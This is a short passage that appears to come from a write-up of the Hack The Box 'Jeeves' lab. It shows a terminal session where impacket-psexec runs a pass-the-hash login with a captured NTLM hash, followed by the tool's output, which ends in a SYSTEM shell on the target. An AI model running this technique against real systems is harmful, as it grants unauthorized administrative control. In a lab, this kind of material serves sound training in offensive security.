 david@kali:/htb/jeeves$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 Administrator@10.10.10.63
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file QEKGlIUS.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service MMBv on 10.10.10.63.....
[*] Starting service MMBv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system